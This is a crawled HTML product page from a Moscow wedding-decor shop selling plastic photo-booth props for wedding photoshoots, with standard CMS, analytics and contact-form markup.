

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.we-de.ru/magazin/fotobutaforiya/
body_size: 13144
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>Купить свадебную бутафорию для фотосессии в Москве</title>
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"> 
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="бутафория купить" />
<meta name="description" content="Интернет магазин декора, у нас можно купить фотобутафорию на свадьбу. Большой выбор вариантов: усы, губы, очки и многое другое." />
<link href="/bitrix/cache/css/s2/wede/kernel_main/kernel_main.css?155656307251107" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/wede/page_2d1c62bff55ffb6783ae9df83905914e/page_2d1c62bff55ffb6783ae9df83905914e.css?1556547087693" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/wede/template_ad78e9c6bd89470517bd557228d1a3e9/template_ad78e9c6bd89470517bd557228d1a3e9.css?1623357931227972" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','USER_ID':'','SERVER_TIME':'1769112193','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0259605e4c3345f77630ca0394e558b4'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s2/wede/kernel_main/kernel_main.js?1556648601281666"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?146454473393636"></script>
<script type="text/javascript" src="/bitrix/cache/js/s2/wede/kernel_sng.up/kernel_sng.up.js?15565470881263"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?146454473769133','/bitrix/js/main/core/core_popup.js?146454473828778','/bitrix/js/main/core/core_ajax.js?146454473820575','/bitrix/js/main/json/json2.min.js?14645447183467','/bitrix/js/main/core/core_ls.js?14645447387365','/bitrix/js/main/session.js?14645447342511','/bitrix/js/main/core/core_window.js?146454473774831','/bitrix/js/main/utils.js?146454473330973','/bitrix/js/main/core/core_date.js?146454473734102','/bitrix/js/main/rating_like.js?14645447337144','/bitrix/js/sng.up/script-up.js?14645447171026','/bitrix/templates/wede/js/jquery-3.1.1.min.js?155380986486709','/bitrix/templates/wede/libs/bootstrap/js/bootstrap.min.js?155380970435452','/bitrix/templates/wede/js/jquery.colorbox.js?146454430129170','/bitrix/templates/wede/js/jquery.magnific-popup.min.js?146454430120947','/bitrix/templates/wede/js/jquery.matchHeight-min.js?15544801483358','/bitrix/templates/wede/js/sweetalert.min.js?146454430116977','/bitrix/templates/wede/libs/slick/slick.js?155602331642863','/bitrix/templates/wede/js/jquery.fancybox.min.js?155603311259714','/bitrix/templates/wede/js/script.js?175126443714568','/bitrix/templates/wede/components/bitrix/menu/top-mobile/script.js?1554448173221','/bitrix/templates/wede/components/bitrix/menu/top/script.js?1499753825221']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?14645447353963','/bitrix/js/main/core/css/core_popup.css?146454473534473','/bitrix/js/main/core/css/core_date.css?146454473510303','/bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457','/bitrix/templates/wede/libs/bootstrap/css/bootstrap.min.css?1553809701117150','/bitrix/templates/wede/css/main.css?162335792752702','/bitrix/templates/wede/css/magnific-popup.css?14645443007781','/bitrix/templates/wede/css/colorbox.css?14645443004855','/bitrix/templates/wede/css/sweetalert.css?146454430022879','/bitrix/templates/wede/css/jquery.fancybox.min.css?155609332413735','/bitrix/templates/wede/libs/slick/slick.css?15560233161776','/bitrix/templates/wede/libs/slick/slick-theme.css?15560233153144','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css?1464544471448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var cookie = (function (name) {
							var parts = ("; " + document.cookie).split("; " + name + "=");
							if (parts.length == 2) {
								try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
								catch (e) {}
							}
						})("BITRIX_CONVERSION_CONTEXT_s2");

						if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
						{
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID"))       + "&" +
								"sessid="       + encodeURIComponent(BX.message("bitrix_sessid")) + "&" +
								"HTTP_REFERER=" + encodeURIComponent(document.referrer)
							);
						}

					})();
				</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0"></script>
<script>window.recaptcha = { siteKey: "6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0", tokenLifeTime: 100 };</script>
<script src="/bitrix/js/b01110011.recaptcha/script.js"></script>
<style>.grecaptcha-badge {display: none;}</style>
<script>sng_up_button_opacity='50';sng_up_button_width='';sng_up_button='/bitrix/images/sng.up/up6.png'; sng_up_position ='right';sng_up_position_indent_x = '20';sng_up_position_indent_y = '30'</script>
<link href='/bitrix/js/sng.up/style-up.css' type='text/css' rel='stylesheet' />



<script type="text/javascript" src="/bitrix/cache/js/s2/wede/template_f3fab12f1ac82c96d119277b0efd4593/template_f3fab12f1ac82c96d119277b0efd4593.js?1751264438313469"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7ec7ebf5768b1d663b2d7db1737b4cc9"]); _ba.push(["host", "www.we-de.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://wede.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATQxMzYzMDYBMTgwMDIxNjE5MwEvAQEBAg%3D%3D&k=62a760d1e16a30878f3a4af3cc01d27d';
new Image().src='https://we-de.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATQxMzYzMDYBMTgwMDIxNjE5MwEvAQEBAg%3D%3D&k=62a760d1e16a30878f3a4af3cc01d27d';
</script>


						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.1.0/css/swiper.min.css">
				
			<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
				<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.1.0/js/swiper.min.js"></script>
				
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-59688201-1', 'auto');
	  ga('send', 'pageview');
	</script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=484406884950274";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<meta name='yandex-verification' content='7a653d93a03f808a' />
	<meta name="google-site-verification" content="cdntWGsoxrV6ui-eqEJIDfBkwVOOMTtI83pqsJ2oySg" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content= "https://we-de.ru/magazin/fotobutaforiya/" />
</head>
<body>

<div class="header container">
	<div id="panel" class=""></div>

	<!-- DESKTOP -->
	<div class="header-wrap hidden-sm hidden-xs">
		<div class="logotop col-md-3">
    		    		<a href="/">
    						<img src="/bitrix/templates/wede/img/new/logo.png" />
						</a>
					</div>

		<div class="logtxt2 col-md-3">Собственное производство.<br>Индивидуальное изготовление<br>изделий на заказ, типовые<br>решения из каталога.</div>
		<div class="logtxt3 col-md-3 header-contacts">
			<div class="header-address">г. Москва, Огородный проезд, д. 20</div>
			<div class="header-schedule">Офис: пн-пт 10.00-19.00</div>
			<div class="header-phone">Звонки без выходных 9.00-21.00</div>
		</div>	
        <div class="logtel col-md-3">
			<div class="main-tel"><a href="tel:+79035977307">+7 (903) 597-73-07</a></div>
			<div class="desc"><span>Обсудим проект в WhatsApp?</span></div>							
			<div class="alter-tel"><a href="https://wa.me/79035977307"></a></div>
		</div>

		<div class="header-bottom col-md-12">
			<div class="header-payment left">
				<div class="payments-desc">Способы оплаты:</div>
				<div class="payment-item" style="margin-left: 10px;">
					<img src="/bitrix/templates/wede/img/new/ymoney.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item">
					<img src="/bitrix/templates/wede/img/new/sberbank.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item">
					<img src="/bitrix/templates/wede/img/new/visa.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item" style="margin-bottom: 3px;">
					<img src="/bitrix/templates/wede/img/new/cashless.png" />
				</div>
				<div class="payment-separator"></div>
			</div>

			<div class="header-buttons left">
				<div class="order-btn">
					<a href="/sale/">
						<img src="/bitrix/templates/wede/img/new/order.png" />
					</a>
				</div>
				<div class="callback-btn">
					<a href="#callback" class="callback-popup">
						<img src="/bitrix/templates/wede/img/new/callback.png" style="margin-bottom: 1px;" />
					</a>
				</div>
			</div>

			<div class="header-email right">
				<a href="mailto:zakaz@we-de.ru">zakaz@we-de.ru</a>
			</div>
		</div>
	</div>

	<!-- MOBILE -->
	<div class="header-wrap hidden-lg hidden-md">
		<div class="logotop col-sm-12 col-xs-12">
			    		<a href="/">
    						<img src="/bitrix/templates/wede/img/new/logo.png" />
						</a>
					</div>

		<div class="header-mobile-navbar">
            <button type="button" class="header-mobile-navbar__toggle js-toggle-menu" data-menu="open"></button>
        </div>

		<div class="col-sm-12 col-xs-12 pb-10">

			<div class="col-sm-4 col-xs-12 logtxt3 header-contacts mb-20">
				<div><div class="header-address">г. Москва, Огородный проезд, д. 20</div></div>
			</div>	
	        <div class="col-sm-4 col-xs-12 logtel">
				<div class="main-tel">+7 (903) 597-73-07</div>					
				<div class="alter-tel"><a href="https://wa.me/79035977307"></a></div>

				<div class="header-email">
					<a href="mailto:zakaz@we-de.ru">zakaz@we-de.ru</a>
				</div>
			</div>
		</div>


			</div>
		</div>

        <div class="header-mobile-menu-wrapper js-menu">
        	<div class="container">
	            <div class="header-mobile-menu">
					
<div id="menut">
			
			
												<div>
						<a href="/catalog/">
							<span>КАТАЛОГ</span>
						</a>
					</div>
							
					
			
												<div class="root-selected">
						<a href="/magazin/">
							<span>МАГАЗИН</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/arenda/">
							<span>АРЕНДА</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/dekorators/">
							<span>УСЛУГИ</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/novosti/">
							<span>СТАТЬИ/БЛОГ</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/about/">
							<span>О НАС</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/contacts/">
							<span>КОНТАКТЫ</span>
						</a>
					</div>
							
					
		
	</div>	            </div>

	            <div class="sh text-center">
			    	<form method="GET" action="/search/">
						<input name="q" value="" class="insh" placeholder="Поиск" />
						<input name="s" type="submit" value="" class="shh" />
					</form>
				</div>
	            
	            <button type="button" class="header-mobile-navbar__close js-toggle-menu" data-menu="close"></button>
        	</div>
        </div>
	</div>
</div>

<div class="menutop hidden-sm hidden-xs">
	<div class="menu-wrap container">
		<div class="col-lg-8 col-md-9">
			
<div id="menut">
	<div>
		<a href="/">
			<span>
				<img src="/bitrix/templates/wede/img/new/home.png" style="margin-top: 4px;" />
			</span>
		</a>
	</div>
			
			
												<div>
						<a href="/catalog/">
							<span>КАТАЛОГ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div class="root-selected">
						<a href="/magazin/">
							<span>МАГАЗИН</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/arenda/">
							<span>АРЕНДА</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/dekorators/">
							<span>УСЛУГИ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/novosti/">
							<span>СТАТЬИ/БЛОГ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/about/">
							<span>О НАС</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/contacts/">
							<span>КОНТАКТЫ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
		
	</div>		</div>

	    <div class="col-lg-4 col-md-3 text-right">
	    	<form class="sh" method="GET" action="/search/">
				<input name="q" value="" class="insh" placeholder="Поиск" />
				<input name="s" type="submit" value="" class="shh" />
			</form>
		</div>
	</div>
</div>


<div class="wrapper container"> 
	</div>

<br/>
<div class="wrapper container">
			    <div class="content100">
	    				<div class="navigation-wrap">
				<link href="/bitrix/css/main/font-awesome.css?146454465028777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/magazin/" title="Магазин" itemprop="url">
					<span itemprop="title">Магазин</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Фотобутафория</span>
			</div><div style="clear:both"></div></div>			</div>
				
	
			
	<br /><div class="strore-wrapper">
	<div class="share-wrapper">
		 <div class="catalog-sb-area">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
<a class="inst-soc-share" href="https://instagram.com/wede4you/" title="Instagram" target="_blank">
	<img src="/bitrix/templates/wede/css/images/instagram.jpg"/>
</a>
</div>	</div>
	<h1>Бутафория для фотосессии на свадьбу</h1>
	<p>
		 Если вы задумали провести фотосессию и хотите, чтобы она прошла  ярко и задорно, а получившиеся фотокарточки были эффектными и запоминающимися, то элегантным решением может служить свадебная фотобутафория. Самые разнообразные усы, бороды, головные уборы, с одной стороны, позволят обойтись без услуг гримеров, а с другой -получить нетривиальные живые фотографии.<br>
 <br>
	На данной странице мы собрали для вас все типовые решения, доступные для быстрого заказа. Также мы готовы взяться за нестандартные виды.<br><br>
		Материал основы – <span style="text-decoration: underline;">надежный интерьерный пластик толщиной 1 мм.</span> (это лучший вариант по сравнению с бумажными аналогами). Все изделия оснащаются палочкой для удобства. Минимальный объем для покупки – 10 шт. на основе любых из представленных на странице артикулов.
	</p>
	<h2 class="h1-style">Типовые предложения</h2>
	<div class="products-container box-wrapper">
		 <div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="570" style="background: url(/getpic.php?w=323&src=/upload/iblock/6bc/6bc2fd3354112f91a7f234c27810471b.jpg)"></div><div class="box_text"><p class="n-prod">Губы, арт. F-1</p><span>Стоимость: 50 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="570">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="571" style="background: url(/getpic.php?w=323&src=/upload/iblock/0ce/0cedffe27e18affe19d09963626b1d06.jpg)"></div><div class="box_text"><p class="n-prod">Корона, арт. F-2</p><span>Стоимость: 100 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="571">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="572" style="background: url(/getpic.php?w=323&src=/upload/iblock/daa/daa30dd775708d27128e49b6227cb120.jpg)"></div><div class="box_text"><p class="n-prod">Очки, арт. F-3</p><span>Стоимость: 70 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="572">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="573" style="background: url(/getpic.php?w=323&src=/upload/iblock/9fd/9fd9db2f18b9264a5594e162a2ad76e8.jpg)"></div><div class="box_text"><p class="n-prod">Речевые облачка, арт. F-4</p><span>Стоимость: 120 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="573">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="574" style="background: url(/getpic.php?w=323&src=/upload/iblock/504/504988f176f34815c6897600aac22b4c.jpg)"></div><div class="box_text"><p class="n-prod">Усы, арт. F-5</p><span>Стоимость: 50 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="574">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="575" style="background: url(/getpic.php?w=323&src=/upload/iblock/fec/fec8cb56e45ea46355730acb75b8191c.jpg)"></div><div class="box_text"><p class="n-prod">Шляпы, арт. F-6</p><span>Стоимость: 80 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="575">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="576" style="background: url(/getpic.php?w=323&src=/upload/iblock/baf/baff06d622e55d263d468f7aa19c4a3a.jpg)"></div><div class="box_text"><p class="n-prod">Борода, арт. F-7</p><span>Стоимость: 70 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="576">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="butafor" data-iblock-id="16" data-element-id="577" style="background: url(/getpic.php?w=323&src=/upload/iblock/266/266e790368a8d72ae9a76942a39ae2cd.jpg)"></div><div class="box_text"><p class="n-prod">Рога, арт. F-8</p><span>Стоимость: 100 р.</span></div><button data-type="butafor" data-iblock-id="16" data-element-id="577">Заказать</button></div></div>	</div>
	<h2>Купить  фотобутафорию на свадьбу</h2>
<p>
	Вы планируете купить фотобутафорию для фотосессии, ищете онлайн-магазин? Ой, да это же отлично! Мы ну просто обязаны вам помочь с решением сей задачи. Мы – это интернет магазин товаров для торжества «We-De», фактически гипермаркет разнообразных аксессуаров от фирмы-изготовителя. Да, все товары мы производим собственными силами, продаем без наценок посредников, а к каждому клиенту относимся как к родному. Для вас это огромный выбор из типовых товаров, адекватный подход и не менее адекватная дружеская стоимость. 
</p><br>
	<p><b>Выбор?</b> На сайте представлены все типовые, самые популярные варианты и виды изделий: то, что у нас берут ежедневно. Вы можете выбрать один из них или запросить у нас разработку проекта по индивидуальному эскизу. Ограничением может стать только общение вживую. Дело в том, что наше производство, как и офис, располагаются в столице, т.е. лично можно только купить бутафорию в Москве. Для жителей же регионов доступна удобная форма доставки посредством зарекомендовавших себя транспортных фирм или любой службы по вашему желанию. С момента заказа нам нужно несколько дней на его изготовление, и мы сразу готовы отправить или передать его вам лично. Но лично, конечно, только в том случае, если вы хотите купить фотобутафорию в Москве.</p>
</div>    </div>
</div>  
<div class="both"></div>

<br><br><br><br><br><br>

<!-- POPUPS -->
<div id="callback" class="callback_form_popup mfp-hide">
    <button title="Close (Esc)" type="button" class="mfp-close">×</button>
    <div class="footer-form-title">Обратный звонок</div>

    <div id="comp_9877f12c05593549f52e5140ccb11e49">
<div class="footer-form-error">
    </div>


<form name="SIMPLE_FORM_6" action="?formresult=addok" method="POST" enctype="multipart/form-data" onsubmit="this.form.recaptcha_token.value = window.recaptcha.getToken()"><input type="hidden" name="bxajaxid" id="bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi" value="9877f12c05593549f52e5140ccb11e49" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	var obForm = top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_9877f12c05593549f52e5140ccb11e49', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi'))
	_processform_8BACKi();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
    
<form name="SIMPLE_FORM_6" action="/magazin/fotobutaforiya/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp" value="9877f12c05593549f52e5140ccb11e49" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_Ar8Szp(){
	var obForm = top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_9877f12c05593549f52e5140ccb11e49', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp'))
	_processform_Ar8Szp();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script><input type="hidden" name="sessid" id="sessid" value="0259605e4c3345f77630ca0394e558b4" /><input type="hidden" name="WEB_FORM_ID" value="6" />    <input type="hidden" name="recaptcha_token" value="">

    <div class="form_input1">
        <input type="text" name="form_text_31" placeholder="Имя" value="">
    </div>
    <div class="form_input1">
        <input type="text" name="form_text_32" placeholder="Телефон" value="">
    </div>
    <div class="form_input1">
        <input type="text" name="form_text_33" placeholder="Email" value="">
    </div>
    <div class="form_input1">
        <textarea name="form_textarea_34" cols="10" rows="5" placeholder="Пожалуйста, уточните пожелания"></textarea>
    </div>

    <div class="-form-control checkbox" style="padding-left: 36px; color: #000;">
        <input class="checkbox-input" type="checkbox" name="agreement" required />
        <span>Согласен на обработку <a href="/agreement/" onclick="BX.ajax.insertToNode('/agreement/?bxajaxid=9877f12c05593549f52e5140ccb11e49', 'comp_9877f12c05593549f52e5140ccb11e49'); return false;"  style="color: #d63e80; text-decoration: none;" >персональных данных</a></span>
    </div>

    <div class="btn_wrap form_input1" style="text-align: center; padding-bottom: 40px;">
        <input class="submit_btn" name="web_form_submit" type="submit" />
    </div>
</form>

<style>
    .form_input1 > input {
        display: inline-block;
        width: 100%;
        height: 30px;
        background: #c4c7cb;
        color: #727981;
        padding: 0 10px;
        border: none;
        outline: none;
        border-radius: 5px;
        box-sizing: border-box;
        margin: 5px 0;
    }
    .form_input1 > textarea {
        display: inline-block;
        width: 100%;
        height: 100px;
        background: #c4c7cb;
        color: #727981;
        padding: 10px;
        border: none;
        outline: none;
        border-radius: 5px;
        resize: none;
        box-sizing: border-box;
    }
    .form_input1 .submit_btn {
        width: 344px;
        height: 30px;
        //float: right;
        background: #ea7baa;
        color: #fefefe;
        text-transform: uppercase;
        text-align: center;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        outline: none;
    }
</style>
</div></div>

<div class="footer">
    <div class="wrapper container"> 
        <div class="footer-links">
            <div class="footer-links-item">
                <a href="/catalog/">Изделия на заказ</a>
            </div>
            <div class="footer-links-item">
                <a href="/arenda/">Аренда</a>
            </div>
            <div class="footer-links-item">
                <a href="/magazin/">Интернет-магазин</a>
            </div>
            <div class="footer-links-item">
                <a href="/sale/">Заказ декоратора</a>
            </div>
        </div>

        <div class="footer-main col-md-12">
            <div class="footer-form col-md-4 col-sm-12 col-xs-12">
                <div class="footer-form-title">Свяжитесь с нами:</div>

                <div id="comp_84d06715728cc994ccee83fb24ce3007">
<div class="footer-form-error">
    </div>


<form name="SIMPLE_FORM_7" action="?formresult=addok" method="POST" enctype="multipart/form-data" onsubmit="this.form.recaptcha_token.value = window.recaptcha.getToken()"><input type="hidden" name="bxajaxid" id="bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj" value="84d06715728cc994ccee83fb24ce3007" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_XrQFCj(){
	var obForm = top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_84d06715728cc994ccee83fb24ce3007', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_XrQFCj);
}
if (top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj'))
	_processform_XrQFCj();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_XrQFCj);
</script>
    
<form name="SIMPLE_FORM_7" action="/magazin/fotobutaforiya/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk" value="84d06715728cc994ccee83fb24ce3007" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_dCjmSk(){
	var obForm = top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_84d06715728cc994ccee83fb24ce3007', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_dCjmSk);
}
if (top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk'))
	_processform_dCjmSk();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_dCjmSk);
</script><input type="hidden" name="sessid" id="sessid_1" value="0259605e4c3345f77630ca0394e558b4" /><input type="hidden" name="WEB_FORM_ID" value="7" />    <input type="hidden" name="recaptcha_token" value="">

    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_name.png" />
        <input type="text" name="form_text_35" placeholder="Имя" value="">
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_phone.png" />
        <input type="text" name="form_text_36" placeholder="Телефон" value="">
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_email.png" />
        <input type="text" name="form_email_37" placeholder="Email" value="">
    </div>
    <div style="overflow: hidden;">
        <img src="/bitrix/templates/wede/img/new/form_msg.png" style="vertical-align: top;" />
        <textarea name="form_textarea_38" cols="10" rows="5" placeholder="Пожалуйста, уточните пожелания"></textarea>
    </div>
    <div class="form_input">
        <img src="/bitrix/templates/wede/img/new/form_file.png" />
        <input type="file" name="form_file_39" style="padding-top: 4px;" />
    </div>

    <div class="-form-control checkbox" style="padding-left: 36px;">
        <input class="checkbox-input" type="checkbox" name="agreement" required />
        <span>Согласен на обработку <a href="/agreement/" onclick="BX.ajax.insertToNode('/agreement/?bxajaxid=84d06715728cc994ccee83fb24ce3007', 'comp_84d06715728cc994ccee83fb24ce3007'); return false;"  style="color: #d63e80; text-decoration: none;" >персональных данных</a></span>
    </div>

    <div class="btn_wrap">
        <input class="submit_btn" name="web_form_submit" type="submit" />
    </div>
</form>
</div>            </div>

            <div class="footer-center col-md-4 col-sm-12 col-xs-12">
                <div class="footer-logo">
                    <img src="/bitrix/templates/wede/img/new/footer_logo.png" />
                </div>

                <div class="footer-desc"><b>Интернет-магазин от производителя.</b><br>Запоминающие детали на свадьбу для оформления и фотосессий. Изготовление свадебного декора и декораций индивидуально на заказ или по каталогу. Доставка и монтаж по Москве и Московской области, отправка во все регионы России.</div>

                <div class="footer-btn">
                    <a href=" http://www.we-de.ru/podpisatsya-na-rassylku/">Подписаться на новости</a>
                </div>

                <div class="footer-share">
                    <div class="footer-share-title">Поделиться:</div>
                    <div class="footer-share-icons">
